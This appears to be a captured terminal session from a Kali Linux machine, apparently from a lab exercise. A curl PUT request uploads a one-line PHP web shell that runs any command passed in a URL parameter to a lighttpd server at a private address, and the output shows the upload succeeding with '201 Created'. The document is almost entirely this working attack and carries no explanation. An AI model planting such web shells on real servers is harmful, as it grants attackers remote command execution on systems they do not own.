 root@kali:~# curl -v -X PUT -d "<?php system($_GET['cmd']); ?>" http://192.168.206.151/test/t.php
*   Trying 192.168.206.151:80...
* TCP_NODELAY set
* Connected to 192.168.206.151 (192.168.206.151) port 80 (#0)
> PUT /test/t.php HTTP/1.1
> Host: 192.168.206.151
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 25
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 25 out of 25 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Wed, 02 Sep 2020 13:12:49 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.206.151 left intact